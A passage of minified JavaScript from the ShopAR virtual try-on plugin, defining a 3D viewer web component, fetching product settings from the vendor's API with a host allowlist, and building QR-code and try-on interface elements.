278.302 402.285 271.354C397.074 270.382 391.724 269.826 386.2 269.826C378.557 269.826 371.366 271.111 364.384 272.952C330.443 282.68 305.221 314.571 303.832 353.063V671.907L265.27 653.251C214.758 628.725 172.376 590.58 142.499 542.431ZM798.043 802.147L580.71 667.564C577.166 665.375 573.136 664.16 569.245 662.562C662.453 600.03 720.503 493.899 720.503 376.2C720.503 359.316 719.218 342.71 716.89 326.521C709.659 275.243 691.021 226.238 662.348 183.115L652.1 168.941L649.807 165.745C639.725 152.491 628.708 139.976 616.839 128.295C604.958 116.692 592.243 105.957 578.834 96.2647C538.709 67.2916 492.261 47.2118 441.958 38.9437L416.528 35.8866L390.543 34.8444C373.298 34.8447 356.082 36.2272 339.058 38.9785C288.789 47.2466 242.272 67.3263 202.182 96.2995C192.322 103.7 182.893 111.657 173.939 120.131C163.518 129.655 153.713 139.831 144.584 150.598L131.209 165.779L118.702 183.149L108.697 199.408L94.1758 226.436L92.7862 229.562C72.1854 274.029 60.478 323.708 60.478 376.234C60.478 509.358 136.281 631.295 253.632 686.741L303.554 710.364V882.188L173.765 855.994C163.608 853.965 153.273 852.964 142.916 853.006C142.325 853.006 141.735 853.11 141.179 853.11C132.425 853.249 123.705 854.257 115.124 855.89C112.364 856.472 109.619 857.121 106.891 857.835C100.186 859.433 93.62 861.552 87.1583 864.088C84.5528 865.13 81.9473 866.068 79.3418 867.562C70.6568 871.523 62.1803 876.039 54.2248 881.632C47.9431 885.96 42.8502 891.798 39.4144 898.609C35.9785 905.42 34.3099 912.986 34.562 920.61C34.9201 928.091 37.1618 935.359 41.079 941.742C44.9961 948.125 50.4619 953.415 56.9693 957.122C139.025 1004.85 207.116 1063.53 259.677 1131.24C264.329 1137.24 269.365 1142.94 274.754 1148.3C312.482 1185.88 367.024 1207.81 425.04 1207.88H657.693C683.679 1207.84 707.372 1196.31 722.24 1177.58C727.173 1171.33 731.134 1164.38 733.913 1156.67L829.691 887.781C832.957 878.749 834.207 869.369 833.582 860.197C832.957 851.026 830.525 842.133 826.53 833.795C820.225 820.757 810.33 809.79 798.008 802.182' fill='black' fill-opacity='0.6'/%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M779.738 831.676L562.37 697.093C554.446 692.276 545.346 689.739 536.072 689.763H433.485V346.532C433.485 323.499 412.085 304.74 385.787 304.74C359.489 304.74 338.193 323.499 338.193 346.532V924.71L167.203 890.178C159.291 888.569 151.236 887.766 143.163 887.781C119.267 887.676 95.9182 894.929 76.2881 908.555C71.1813 912.099 69.4096 915.434 69.5485 918.908C69.6875 922.174 71.5635 925.022 74.8638 926.898C160.394 977.202 231.784 1038.76 287.125 1109.98C317.94 1149.58 369.563 1173.2 425.39 1173.2H657.662C677.707 1173.2 695.181 1161.88 701.191 1145.41L797.074 876.525C802.632 860.962 796.483 844.46 782.274 834.142C781.406 833.448 780.781 832.649 779.843 832.058L779.738 831.676Z' fill='white'/%3e%3cmask id='mask0_894_1533' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='0' y='0' width='869' height='1243'%3e%3cpath d='M0.0664062 0.0349731H868.462V1242.62H0.0664062V0.0349731Z' fill='white'/%3e%3c/mask%3e%3cg mask='url(%23mask0_894_1533)'%3e%3cpath fill-rule='evenodd' clip-rule='evenodd' d='M833.58 860.197C834.209 869.559 832.897 878.95 829.724 887.781L733.911 1156.67C731.132 1164.31 727.172 1171.36 722.239 1177.58C707.405 1196.34 683.677 1207.81 657.727 1207.88H425.038C367.022 1207.81 312.481 1185.88 274.753 1148.3C269.403 1142.95 264.331 1137.25 259.676 1131.27C207.114 1063.57 139.024 1004.89 57.2458 956.809C43.8709 948.993 35.4985 935.34 34.8385 920.332C34.5864 912.708 36.255 905.143 39.6909 898.332C43.1267 891.521 48.2196 885.682 54.5013 881.354C62.4292 875.912 70.8363 871.202 79.6183 867.284L87.4348 863.81C93.8598 861.272 100.453 859.183 107.167 857.557L115.401 855.612C124.016 854.014 132.771 853.006 141.456 852.833C142.081 852.833 142.637 852.728 143.193 852.728C153.719 852.694 163.932 853.666 174.111 855.716L303.413 881.84V710.399L253.527 686.775C136.21 631.33 60.3724 509.393 60.3724 376.269C60.3724 323.812 72.045 274.134 92.6806 229.597C93.2017 228.555 93.5491 227.513 94.0702 226.47C98.4821 217.195 103.38 208.232 108.591 199.443C111.822 193.884 115.053 188.465 118.597 183.184C120.785 179.884 123.217 176.723 125.545 173.561L131.138 165.675C135.237 160.291 140.17 155.601 144.513 150.494C153.753 140.072 163.411 129.511 173.868 120.027C182.822 111.552 192.251 103.596 202.112 96.1953C242.202 67.2569 288.753 47.2119 339.022 38.8743C356.034 36.1219 373.239 34.7394 390.472 34.7402C399.145 34.7313 407.815 35.0906 416.457 35.8172C425.038 36.512 433.48 37.5542 441.922 38.8743C492.225 47.1424 538.707 67.2221 578.797 96.1953C592.242 105.923 604.922 116.622 616.803 128.226C628.681 139.898 639.699 152.413 649.771 165.675L652.064 168.871C655.607 173.492 659.116 178.182 662.312 183.045C690.997 226.166 709.647 275.171 716.889 326.452C719.182 342.676 720.467 359.281 720.467 376.13C720.467 493.829 662.451 600.307 569.244 662.492C573.065 664.09 577.13 665.271 580.708 667.495L798.041 802.077C810.895 810.068 820.449 821.184 826.528 833.343C830.523 841.681 832.955 850.644 833.58 859.746M857.794 818.231C848.588 799.124 834.275 783.248 816.315 772.166L631.394 657.628C709.732 586.863 755.207 484.971 755.207 375.748C755.207 299.667 733.078 226.227 691.285 163.348C686.908 156.817 682.253 150.494 677.389 144.171C654.982 114.712 628.684 88.5872 599.155 67.6043C537.561 23.5887 465.337 0.0349731 390.472 0.0349731C315.457 0.0670918 242.383 23.8817 181.754 68.0559C152.294 89.3863 125.961 115.163 103.485 144.658C98.7601 150.911 94.0354 157.268 89.6582 163.765C47.7965 226.679 25.6671 300.119 25.6671 376.2C25.6671 522.733 109.286 656.899 238.728 718.111L268.708 732.354V839.77L180.99 822.053C168.622 819.621 156.081 818.37 143.609 818.37C104.55 818.376 66.4474 830.462 34.5258 852.971C11.8406 868.952 -0.978479 894.729 0.133201 921.861C0.732449 935.148 4.66826 948.071 11.5776 959.437C18.4869 970.803 28.1472 980.245 39.6673 986.894C117.485 1032.68 182.31 1088.44 232.231 1152.67C276.004 1208.95 348.02 1242.65 425.038 1242.72H657.727C707.057 1242.68 750.83 1212.84 766.602 1168.45L862.484 899.558C871.933 873.26 870.266 844.53 857.829 818.787' fill='black' fill-opacity='0.05'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='clip0_894_1533'%3e%3crect width='868.5' height='1250.64' fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",op="2rem";function lp(e){const t=function(){const e=document.createElement("div"),{style:t}=e;return t.position="relative",t.width="100%",t.height="100%",t.pointerEvents="none",e}(),n=function(){const e=document.createElement("div");e.draggable=!1;const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.objectFit="contain",t.visibility="hidden",t.backgroundSize="contain",t.backgroundRepeat="no-repeat",t.backgroundPosition="center",e}();t.appendChild(n);const i=new ap;t.appendChild(i.element);const r=function(){const e=function(){const e=document.createElement("div"),{style:t}=e;return t.visibility="hidden",t.position="absolute",t.width="100%",t.height="100%",t.display="flex",t.justifyContent="center",t.alignItems="center",e}(),t=function(){const e=function(e){const t=document.createElementNS("http://www.w3.org/2000/svg","svg");return t.setAttribute("width",e),t.setAttribute("height",e),t}(op),{style:t}=e;return t.transition="opacity 0.3s",t.opacity="0",e}(),n=function(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",t),n.setAttribute("width",e),n.setAttribute("height",e),n}(op,sp);return t.appendChild(n),e.appendChild(t),{get container(){return e},get svg(){return t},set imageUrl(e){n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=e?e:sp)},set imageSize(e){const i=null!=e?e:op;t.setAttribute("width",i),t.setAttribute("height",i),n.setAttribute("width",i),n.setAttribute("height",i)},set visible(t){e.style.visibility=t?"visible":"hidden"},set opacity(e){t.style.opacity=e},set transform(e){t.style.transform=e}}}();return t.appendChild(r.container),{get root(){return t},get canvasWrapper(){return i},get prompt(){return r},set canvasVisible(e){i.visible=e},set posterVisible(e){n.style.visibility=e?"visible":"hidden"},loadPoster:e=>{n.style.backgroundImage=e?`url(${e})`:""}}}var cp,hp,Ap;class up extends HTMLElement{constructor(){super(),cp.add(this),hp.set(this,void 0),d(this,hp,function(){let e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f,g,m,v,E,b,C,_,I,x,y,w,M,S,B,T=()=>{},R=()=>{},D=()=>{},Q=()=>{},U=()=>{},L=()=>{},P=()=>{},N=()=>{},F=()=>{},O=()=>{},k=()=>{},G=()=>{},H=()=>{},z=()=>{},V=()=>{},W=()=>{},q=()=>{},j=()=>{},Y=()=>{},X=()=>{},K=()=>{},J=()=>{},Z=()=>{},$=()=>{},ee=()=>{},te=()=>{},ne=()=>{},ie=()=>{},re=()=>{},ae=()=>{};function se(){e=!1,t=!1,n=null,i=null,r=null,a=null,s=null,o=null,l=null,c=null,h=null,A=null,u=null,d=!1,p=!0,f=null,g=null,m=null,v=null,E=!0,b=null,C=null,_=!1,I=!1,x=null,y=null,w=null,M=null,S=null,B=null}return se(),{get initialized(){return e},set initialized(t){const n=t!==e;e=t,t||se(),n&&(null==T||T(e))},set onInitializedChange(e){T=e},get paused(){return t},set paused(e){const n=e!==t;t=e,n&&(null==R||R(t))},set onPausedChange(e){R=e},get posterUrl(){return n},set posterUrl(e){const t=e!==n;n=e,t&&(null==D||D(e))},set onPosterUrlChange(e){D=e},set glbUrl(e){const t=e!==i;i=e,t&&(null==Q||Q(i))},set onGlbUrlChange(e){Q=e},set envUrl(e){const t=e!==r;r=e,t&&(null==U||U(r))},set onEnvUrlChange(e){U=e},set diamondEnvUrl(e){const t=e!==a;a=e,t&&(null==L||L(a))},set onDiamondEnvUrlChange(e){L=e},set toneMapping(e){const t=e!==s;s=e,t&&(null==P||P(s))},set onToneMappingChange(e){P=e},set toneMappingExposure(e){const t=e!==o;o=e,t&&(null==N||N(o))},set onToneMappingExposureChange(e){N=e},set bloomEnabled(e){const t=e!==l;l=e,t&&(null==F||F(l))},set onBloomEnabledChange(e){F=e},set bloomStrength(e){const t=e!==c;c=e,t&&(null==O||O(c))},set onBloomStrengthChange(e){O=e},set bloomRadius(e){const t=e!==h;h=e,t&&(null==k||k(h))},set onBloomRadiusChange(e){k=e},set bloomThreshold(e){const t=e!==A;A=e,t&&(null==G||G(A))},set onBloomThresholdChange(e){G=e},set category(e){const t=e!==u;u=e,t&&(null==H||H(u))},set onCategoryChange(e){H=e},get glbLocal(){return d},set glbLocal(e){const t=e!==d;d=e,t&&(null==z||z(d))},set onGlbLocalChange(e){z=e},set interactive(e){const t=e!==p;p=e,t&&(null==V||V(p))},set onInteractiveChange(e){V=e},set onModelLoaded(e){const t=e!==f;f=e,t&&(null==W||W(f))},set onOnModelLoadedChange(e){W=e},set onRendered(e){const t=e!==g;g=e,t&&(null==q||q(g))},set onOnRenderedChange(e){q=e},set onInteracted(e){const t=e!==m;m=e,t&&(null==j||j(m))},set onOnInteractedChange(e){j=e},set touchAction(e){const t=e!==v;v=e,t&&(null==Y||Y(v))},set onTouchActionChange(e){Y=e},set zoomEnabled(e){const t=e!==E;E=e,t&&(null==X||X(E))},set onZoomEnabledChange(e){X=e},set minZoom(e){const t=e!==b;b=e,t&&(null==K||K(b))},set onMinZoomChange(e){K=e},set maxZoom(e){const t=e!==C;C=e,t&&(null==J||J(C))},set onMaxZoomChange(e){J=e},set preserveCameraOnReload(e){const t=e!==_;_=e,t&&(null==Z||Z(_))},set onPreserveCameraOnReloadChange(e){Z=e},set alwaysTransparentBackground(e){const t=e!==I;I=e,t&&(null==$||$(I))},set onAlwaysTransparentBackgroundChange(e){$=e},set defaultFov(e){const t=e!==x;x=e,t&&(null==ee||ee(x))},set onDefaultFovChange(e){ee=e},set fovMultiplier(e){const t=e!==y;y=e,t&&(null==te||te(y))},set onFovMultiplierChange(e){te=e},set defaultCameraPositions(e){const t=e!==w;w=e,t&&(null==ne||ne(w))},set onDefaultCameraPositionsChange(e){ne=e},set interactionPromptUrl(e){const t=e!==M;M=e,t&&(null==ie||ie(M))},set onInteractionPromptUrlChange(e){ie=e},set interactionPromptSize(e){const t=e!==S;S=e,t&&(null==re||re(S))},set onInteractionPromptSizeChange(e){re=e},set animation(e){const t=e!==B;B=e,t&&(null==ae||ae(B))},set onAnimationChange(e){ae=e}}}(),"f");const e=lp(u(this,hp,"f"));Wd(u(this,hp,"f"),e),this.attachShadow({mode:"open"}).appendChild(e.root)}connectedCallback(){u(this,hp,"f").initialized=!0}disconnectedCallback(){u(this,hp,"f").initialized=!1}attributeChangedCallback(e,t,n){var i,r;if(u(this,hp,"f").initialized)if("paused"===e)u(this,hp,"f").paused=dp(n);else if("poster-url"===e)u(this,hp,"f").posterUrl=n;else if("glb-url"===e)u(this,hp,"f").glbUrl=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:t,right:n}}return e}(n);else if("env-url"===e)u(this,hp,"f").envUrl=n;else if("diamond-env-url"===e)u(this,hp,"f").diamondEnvUrl=n;else if("tone-mapping"===e)u(this,hp,"f").toneMapping=(r=i=n,vc.includes(r)?i:null);else if("tone-mapping-exposure"===e)u(this,hp,"f").toneMappingExposure=pp(n);else if("bloom-enabled"===e)u(this,hp,"f").bloomEnabled=dp(n);else if("bloom-strength"===e)u(this,hp,"f").bloomStrength=pp(n);else if("bloom-radius"===e)u(this,hp,"f").bloomRadius=pp(n);else if("bloom-threshold"===e)u(this,hp,"f").bloomThreshold=pp(n);else if("category"===e)u(this,hp,"f").category=function(e){return bc(e)?e:null}(n);else if("glb-local"===e)u(this,hp,"f").glbLocal=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:"true"===t,right:"true"===n}}return dp(e)}(n);else if("interactivity-disabled"===e)u(this,hp,"f").interactive=!dp(n);else if("touch-action"===e)u(this,hp,"f").touchAction=function(e){return function(e){return Ec.includes(e)}(e)?e:null}(n);else if("zoom-disabled"===e)u(this,hp,"f").zoomEnabled=!dp(n);else if("min-zoom"===e)u(this,hp,"f").minZoom=pp(n);else if("max-zoom"===e)u(this,hp,"f").maxZoom=pp(n);else if("preserve-camera-on-reload"===e)u(this,hp,"f").preserveCameraOnReload=dp(n);else if("always-transparent-background"===e)u(this,hp,"f").alwaysTransparentBackground=dp(n);else if("default-fov"===e)u(this,hp,"f").defaultFov=pp(n);else if("fov-multiplier"===e)u(this,hp,"f").fovMultiplier=pp(n);else if("interaction-prompt-url"===e)u(this,hp,"f").interactionPromptUrl=n;else{if("interaction-prompt-size"!==e)throw new Error(`Unknown attribute: ${e} (changed from '${t}' to '${n}')`);u(this,hp,"f").interactionPromptSize=n}}set paused(e){u(this,cp,"m",Ap).call(this,"paused",e?"":null)}set posterUrl(e){u(this,cp,"m",Ap).call(this,"poster-url",e)}set glbUrl(e){u(this,cp,"m",Ap).call(this,"glb-url","string"==typeof e||null==e?e:`${e.left}|${e.right}`)}set envUrl(e){u(this,cp,"m",Ap).call(this,"env-url",e)}set diamondEnvUrl(e){u(this,cp,"m",Ap).call(this,"diamond-env-url",e)}set toneMapping(e){u(this,cp,"m",Ap).call(this,"tone-mapping",e)}set toneMappingExposure(e){u(this,cp,"m",Ap).call(this,"tone-mapping-exposure",`${e}`)}set bloomEnabled(e){u(this,cp,"m",Ap).call(this,"bloom-enabled",e?"":null)}set bloomStrength(e){u(this,cp,"m",Ap).call(this,"bloom-strength",null!=e?`${e}`:null)}set bloomRadius(e){u(this,cp,"m",Ap).call(this,"bloom-radius",null!=e?`${e}`:null)}set bloomThreshold(e){u(this,cp,"m",Ap).call(this,"bloom-threshold",null!=e?`${e}`:null)}set category(e){u(this,cp,"m",Ap).call(this,"category",e)}set animation(e){u(this,hp,"f").animation=e}set glbLocal(e){u(this,cp,"m",Ap).call(this,"glb-local","boolean"==typeof e||null==e?e?"":null:`${e.left}|${e.right}`)}set interactivityDisabled(e){u(this,cp,"m",Ap).call(this,"interactivity-disabled",e?"":null)}set touchAction(e){u(this,cp,"m",Ap).call(this,"touch-action",e)}set zoomDisabled(e){u(this,cp,"m",Ap).call(this,"zoom-disabled",e?"":null)}set minZoom(e){u(this,cp,"m",Ap).call(this,"min-zoom",null!=e?`${e}`:null)}set maxZoom(e){u(this,cp,"m",Ap).call(this,"max-zoom",null!=e?`${e}`:null)}set preserveCameraOnReload(e){u(this,cp,"m",Ap).call(this,"preserve-camera-on-reload",e?"":null)}set alwaysTransparentBackground(e){u(this,cp,"m",Ap).call(this,"always-transparent-background",e?"":null)}set defaultFov(e){u(this,cp,"m",Ap).call(this,"default-fov",`${e}`)}set fovMultiplier(e){u(this,cp,"m",Ap).call(this,"fov-multiplier",`${e}`)}set defaultCameraPositions(e){u(this,hp,"f").defaultCameraPositions=e}set interactionPromptUrl(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-url",e)}set interactionPromptSize(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-size",e)}set onModelLoaded(e){u(this,hp,"f").onModelLoaded=e}set onRendered(e){u(this,hp,"f").onRendered=e}set onInteracted(e){u(this,hp,"f").onInteracted=e}}function dp(e){return null!=e}function pp(e){return null==e?null:Number.parseFloat(e)}if(hp=new WeakMap,cp=new WeakSet,Ap=function(e,t){null==t?this.removeAttribute(e):this.setAttribute(e,t)},up.observedAttributes=["paused","poster-url","glb-url","env-url","diamond-env-url","tone-mapping","tone-mapping-exposure","category","glb-local","interactivity-disabled","touch-action","zoom-disabled","min-zoom","max-zoom","preserve-camera-on-reload","always-transparent-background","default-fov","fov-multiplier","interaction-prompt-url","interaction-prompt-size","bloom-enabled","bloom-strength","bloom-radius","bloom-threshold"],null==window)throw new Error("window is not defined. ShopAR 3D only works in a browser environment.");const{customElements:fp}=window;try{fp.define("shopar-3d",up)}catch(Hu){console.error(Hu)}const gp=["demo.deepar.ai","dbeochk72stb2.cloudfront.net","d1q93hnxt3ps3w.cloudfront.net","dj5e08oeu5ym4.cloudfront.net"];function mp(e){if(null==e||"string"!=typeof e)throw new n(`Invalid url: ${e}.`);let t;try{t=new URL(e)}catch(t){throw new n(`Invalid url: ${e}. ${t.message}`)}if("https:"!==t.protocol)throw new n(`Invalid url: ${e}.`);if(!function(e){return gp.includes(e)}(t.hostname))throw new n(`Invalid url: ${e}.`);return t.toString()}function vp(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin?${new URLSearchParams(e)}`).catch((e=>{throw console.error(e),new Ep("API unavailable.")}));if(!t.ok)throw new Ep("API response not OK.",t.status);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new Ep("API response too large.");try{return function(e){const t=Object.assign({},e);if(t.category&&!mc.includes(t.category))throw new n(`Invalid response category: ${e.category}`);if(t.arToneMapping&&!vc.includes(t.arToneMapping))throw new n(`Invalid response tone mapping: ${e.arToneMapping}`);if(t.previewToneMapping&&!vc.includes(t.previewToneMapping))throw new n(`Invalid response tone mapping: ${e.previewToneMapping}`);return t.arUrl=t.arUrl?mp(t.arUrl):void 0,t.arEnvUrl=t.arEnvUrl?mp(t.arEnvUrl):void 0,t.arDiamondEnvUrl=t.arDiamondEnvUrl?mp(t.arDiamondEnvUrl):void 0,t.arPromptImage=t.arPromptImage?mp(t.arPromptImage):void 0,t.previewUrl=t.previewUrl?mp(t.previewUrl):void 0,t.previewEnvUrl=t.previewEnvUrl?mp(t.previewEnvUrl):void 0,t.previewDiamondEnvUrl=t.previewDiamondEnvUrl?mp(t.previewDiamondEnvUrl):void 0,t.previewPosterUrl=t.previewPosterUrl?mp(t.previewPosterUrl):void 0,t}(yield i.json())}catch(e){throw console.error(e),new Ep("API returned invalid body.",i.status)}}))}class Ep extends Error{constructor(e,t){super(e),this.name="ApiError",this.status=t}}const bp=16;function Cp(e,t,n,i,r,a){return Object.assign(Object.assign(Object.assign(Object.assign({apiKey:e,sku:t,sid:o(),initialFov:`${bp}`},null!=n&&{yaw:`${Ip(_p(n))}`}),null!=i&&{pitch:`${Ip(_p(i))}`}),null!=r&&{fov:`${Ip(_p(r))}`}),a&&{forcedTransparency:`${a}`})}function _p(e){return e*(180/Math.PI)}function Ip(e){return Math.round(100*e)/100}const xp=["Glasses","Shoes","Watches","Bracelets","Scarves","Hats","Necklaces"],yp=["Shoes"];const wp={};function Mp(e){const{apiKey:t,sku:n,yaw:i,pitch:r,fov:a,forcedTransparency:s}=e,o=[];return o.push(`apiKey=${t}`),o.push(`sku=${n}`),null!=i&&o.push(`yaw=${i}`),null!=r&&o.push(`pitch=${r}`),null!=a&&o.push(`fov=${a}`),null!=s&&o.push(`forcedTransparency=${s}`),o.join("&")}const Sp={};function Bp(e){return null==Sp[e]&&(Sp[e]=function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new n("Resource unavailable.")}));if(!t.ok)throw new n(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield i.blob()).arrayBuffer()}catch(e){throw console.error(e),new n("Resource has invalid body.")}}))}(e)),Sp[e]}const Tp="0.9.2";let Rp=`https://cdn.jsdelivr.net/npm/shopar-plugin@${Tp}/dist`;const Dp={update:e=>{null!=e&&(Rp=e.endsWith("/")?e.substring(0,e.length-1):e)},get:()=>Rp};function Qp(e,n){return t(this,void 0,void 0,(function*(){if("function"!=typeof importScripts){if("function"==typeof window.define&&window.define.amd&&"function"==typeof window.require)return new Promise((t=>{window.require([e],(e=>{window[n]=e,t()}),(()=>{t()}))}));{const t=document.createElement("script");return t.setAttribute("src",e),t.setAttribute("crossorigin","anonymous"),new Promise((e=>{t.addEventListener("load",(()=>e()),!1),t.addEventListener("error",(()=>e()),!1),document.body.appendChild(t)}))}}importScripts(e.toString())}))}let Up;function Lp(e,n){let i=!0;return{qrPaused:()=>i,qrDraw:(r,a)=>t(this,void 0,void 0,(function*(){!function(){t(this,void 0,void 0,(function*(){null==Up&&(Up=Qp(`${Dp.get()}/shopar-qr.js`,"ShopAR__QR"))}))}(),yield Up;const s=`https://ar.shopar.ai/${Tp.includes("alpha")?"qr-alpha":"qr"}/?${new URLSearchParams({a:r,s:a,h:location.href})}`,o=yield window.ShopAR__QR.toDataURL(s),l=new Promise(((e,t)=>{n.onload=e,n.onerror=t}));n.src=o,yield l,i=!1,e.style.display=""})),qrPause:()=>t(this,void 0,void 0,(function*(){i=!0,e.style.display="none"}))}}const Pp={"loading.ar":"Loading Try On...","loading.3d":"Loading 3D..."},Np=Object.keys(Pp);const Fp="shopar-error";function Op(e,t,n,i){const r=document.createElement("button");r.id=e,r.type="button",r.className="shopar-btn",r.appendChild(i);{const e=document.createElement("span");e.textContent=t,r.appendChild(e)}r.ariaLabel=n;const a=r.style;return a.display="none",a.pointerEvents="auto",r}const kp="shopar-control";const Gp="shopar-deepar-output";const Hp="shopar-main";const zp="shopar-qr-output";function Vp(e){var t,n;const i=document.createElementNS("http://www.w3.org/2000/svg","svg");return i.setAttribute("width",null!==(t=e.getAttribute("width"))&&void 0!==t?t:"1rem"),i.setAttribute("height",null!==(n=e.getAttribute("height"))&&void 0!==n?n:"1rem"),i.appendChild(e),i}function Wp(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=t?t:"data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22/%3E"),n.setAttribute("width",e),n.setAttribute("height",e),n}var qp;!function(e){e[e.None=0]="None",e[e.QR=1]="QR",e[e.AR=2]="AR",e[e.Preview=3]="Preview"}(qp||(qp={}));let jp=!1;function Yp(){jp||(!function(){try{const e=document.createElement("style"),t=process.env.css;null!=t&&(e.innerHTML=t);const n=document.head;n.insertBefore(e,n.children[0])}catch(e){console.warn("Failed to write default ShopAR Plugin CSS.")}}(),jp=!0)}function Xp(){Yp();const e=function(){const e=document.createElement("div");e.id=Hp;const t=e.style;return t.position="absolute",t.top="0",t.bottom="0",t.left="0",t.right="0",t.pointerEvents="none",e}(),t=function(){const e=document.createElement("div");return e.style.textAlign="center",e}(),n=function(){const e=new Image;e.draggable=!1;const t=e.style;return t.maxWidth="100%",t.maxHeight="100%",e}(),i=function(e,t){const n=document.createElement("div");n.id=zp;const i=n.style;i.position="absolute",i.top="0",i.left="0",i.width="100%",i.height="100%",i.display="none",i.pointerEvents="auto",i.userSelect="none";const r=document.createElement("div");r.className="shopar-qr";const a=r.style;a.position="relative",a.top="0",a.left="0",a.width="100%",a.height="100%",n.appendChild(r),r.appendChild(e);const s=document.createElement("div");return s.appendChild(t),r.appendChild(s),n}(t,n);e.appendChild(i);const r=function(){const e=document.createElement("div");e.id=Gp;const t=e.style;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.display="none",t.pointerEvents="auto",e}();e.appendChild(r);const a=function(){const e=document.createElement("shopar-3d");e.className="shopar-3d";const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.pointerEvents="auto",t.display="none",e}();e.appendChild(a);const s=function(){const e=document.createElement("div");return e.className="shopar-ar-prompt-text",e}(),o=function(){const e=new Image;return e.className="shopar-ar-prompt-img",e}(),l=function(e,t){const n=document.createElement("div");n.className="shopar-ar-prompt";const{style:i}=n;return i.position="absolute",i.width="100%",i.height="100%",i.opacity="0",n.appendChild(e),n.appendChild(t),n}(s,o);e.appendChild(l);const c=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-container",e);const n=t.style;return n.position="absolute",n.top="0",n.left="0",n.width="100%",n.height="100%",n.pointerEvents="auto",n.userSelect="none",t}("shopar-ar-loading-container"),h=function(e,t){const n=document.createElement("div");return n.classList.add("shopar-loading-text",e),n.textContent=t,n.style.textAlign="center",n}("shopar-ar-loading-text",Pp["loading.ar"]);c.appendChild(h);const A=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-bg",e);const n=t.style;return n.position="relative",n.overflow="hidden",t}("shopar-ar-loading-bar-bg"),u=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-fg",e);const n=t.style;return n.width="100%",n.height="100%",t}("shopar-ar-loading-bar-fg");A.appendChild(u),c.appendChild(A),e.appendChild(c);const d=function(){const e=document.createElement("div");return e.className="shopar-error-text",e.style.textAlign="center",e}(),p=function(e){const t=document.createElement("div");t.id=Fp;const n=t.style;n.position="absolute",n.width="100%",n.height="100%",n.display="none",n.pointerEvents="auto",n.userSelect="none";const i=document.createElement("div"),r=i.style;return r.position="absolute",r.width="100%",r.height="100%",r.backgroundColor="#ffffff",r.display="flex",r.flexDirection="column",r.justifyContent="center",r.alignItems="center",t.appendChild(i),i.appendChild(e),t}(d);e.appendChild(p);const f=function(){const e=document.createElement("div");return e.id=kp,e.role="group",e.ariaLabel="Preview type chooser",e.className="shopar-btn-container",e.style.display="none",e}();e.appendChild(f);const g=Wp("1.75rem"),m=Op("shopar-btn-vto","Try-on","Launch ShopAR virtual try-on",Vp(g));f.appendChild(m);const v=Wp("1.75rem"),E=Op("shopar-btn-3d","3D","Launch ShopAR 3D preview",Vp(v));f.appendChild(E);const b=Wp("1.75rem"),C=Op("shopar-btn-close","Close","Close ShopAR view",Vp(b));f.append(C);let _,I,x=qp.None,y=!1,w=!1,M=!1,S=!1;function B(){u.classList.remove("active"),c.style.visibility="hidden"}return{setTargetElement:function(t){t.style.position="relative",t.appendChild(e)},getQRTarget:function(){return i},getQRImage:function(){return n},getDeepARTarget:function(){return r},getDeepARPrompt:function(){return l},getThreeTarget:function(){return a},customizeDeepARPrompt:function(e,t){s.textContent=e,o.src=t},customizeCameraError:function(e){d.textContent=null!=e?e:"Please reload page and allow camera access to continue"},customizeQRPrompt:function(e){t.textContent=null!=e?e:"Scan on mobile or tablet to try on"},setVisibilityParameters:function(e,t,n,i,r,a){var s;y=e,w=t,M=n,S=i,_=r,I=a,Kp(f,y),Kp(m,y&&(M||w)&&x===qp.None),Kp(E,y&&S&&x===qp.None),Kp(C,y&&x!==qp.None),B(),y||""===(s=p).style.display&&Kp(s,!1)},getUIState:function(){return x},setUIState:function(e){x=e,x===qp.None?(B(),y&&(Kp(p,!1),Kp(C,!1),(w||M)&&Kp(m,!0),S&&Kp(E,!0))):x===qp.QR||x===qp.AR?y&&(Kp(p,!1),Kp(m,!1),Kp(E,S&&"AR"===I),Kp(C,"AR"!==I)):x===qp.Preview&&y&&(Kp(p,!1),Kp(m,(w||M)&&"3D"===I),Kp(E,!1),Kp(C,"3D"!==I))},setDefaultUIActions:function(e,t,n){y&&((w||M)&&(!function(e){const t={Glasses:"glasses.svg",Shoes:"shoe.svg",Watches:"watch.svg",Bracelets:"watch.svg",Scarves:"glasses.svg",Hats:"glasses.svg",Necklaces:"glasses.svg"},n=null!=e&&t[e]||t.Glasses,i=`${Dp.get()}/img/icons/${n}`;g.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",i)}(_),m.onclick=e),S&&(v.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/cube.svg`),E.onclick=t),b.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/close.svg`),C.onclick=n)},startDeepARLoading:function(){u.classList.add("active"),c.style.visibility="visible"},stopDeepARLoading:B,showCameraError:function(){y&&Kp(p,!0)}}}function Kp(e,t){e.style.display=t?"":"none"}const Jp=new Map;function Zp(e){let 